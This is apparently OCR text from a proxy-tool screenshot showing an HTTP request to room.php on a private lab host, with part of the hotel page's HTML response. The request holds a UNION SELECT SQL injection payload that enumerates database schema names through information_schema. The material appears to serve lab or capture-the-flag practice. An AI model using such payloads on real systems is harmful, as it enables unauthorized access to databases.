 Request
Raw Params Headers Hex
1 GET /room.php?cod=
99999+union+select+"1","2",(SELECT+schema_name+FROM+information_schema.sc
hemata),"4","5","6","7" HTTP/1.1
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=j900ejn9uakf38f8pqpej8g9s2
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex HTML Render
100 <div class="col-xs-10 text-right menu-1">
101 <ul>
102 <li class="active"><a href="index.php">Home</a></li>
103 <li class="has-dropdown">
104 <a href="rooms-suites.php">Rooms</a>
105 </li>
106 <li><a href="dining-bar.php">Dining &amp; Bar</a></li>
107
108 </ul>
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/" class="room image-popup-link" style="background-image: url(/images/);"></a>
119 <div class="desc text-center">
120 <span class="rate-star"></span>
121 <h3><a href="/room.php?cod="></a></h3>
122 <p class="price">
123 <span class="currency">$</span>
124 <span class="price-room"></span>
125 <span class="per">/ per night</span>
126 </p>
127 <p></p>
128 <p><a class="btn btn-primary">Go to book!</a></p>
129 </div>
130 </div> <footer id="colorlib-footer" role="contentinfo">
131 <div class="container">
132 <div class="row row-pb-md">
133 <div class="col-md-3 colorlib-widget">
134 <h4> <title>Stark Hotel</title></h4>
135 <p>Luxury hotel where you can feel cool although in reality you are a fool</p>
136 <p>